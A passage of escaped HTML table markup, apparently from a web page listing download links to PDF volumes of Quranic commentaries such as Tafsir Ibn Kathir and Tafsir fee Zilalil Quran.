href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir-13th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;14\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kasir-14th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;15\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-15th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;16\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-16th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;17\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-17th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Ibn Kathir Part\u0026nbsp;18\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsir-ibn-kathir-18th-part.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir Mareful Quran\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/mareful-quran-copia.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran part 2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilqura-part-05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 5\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 6\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-07.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part-08.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 9\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\nDownload\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 10\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeejilalilquran-part10.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 10\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 11\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-11.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 11\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 12\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-12.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 12\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 13\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part13.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 13\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 14\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-14.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 14\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 15\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezialilquran-part-15.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 15\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 16\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-16.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 16\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 17\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-17.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 17\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 18\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\nDownload\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 19\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; 